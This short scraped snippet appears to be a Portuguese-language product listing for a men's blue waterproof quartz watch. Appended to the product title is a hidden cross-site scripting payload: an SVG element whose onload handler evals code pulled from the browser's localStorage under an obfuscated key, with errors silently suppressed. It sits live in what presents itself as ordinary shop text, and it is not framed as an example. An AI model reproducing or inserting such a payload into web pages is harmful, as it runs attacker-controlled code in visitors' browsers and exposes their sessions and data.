 Relógio Temeite Masculino Quartzo Á Prova D Água - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 